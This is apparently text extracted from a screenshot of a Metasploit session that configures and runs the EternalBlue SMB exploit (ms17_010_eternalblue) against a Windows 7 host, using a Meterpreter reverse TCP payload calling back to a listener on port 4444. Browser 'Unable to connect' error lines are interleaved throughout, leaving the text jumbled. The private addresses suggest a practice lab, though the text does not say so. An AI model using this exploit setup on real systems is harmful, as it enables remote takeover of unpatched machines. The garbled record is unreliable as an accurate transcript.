 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.100.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Unable to connect
Payload options (windows/x64/meterpreter/reverse_tcp):
An error occurred during a connection to 192.168.100.2.
Name Current Setting Required Description
---- --------------- -------- -----------
The site could be temporarily unavailable or too busy. Try again in a few moments.
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.138 yes The listen address (an interface may be specified)
check your computer's network connection.
LPORT 4444 yes The listen port
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Exploit target:
Id Name
-- ----
Try Again
1 Windows 7
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > run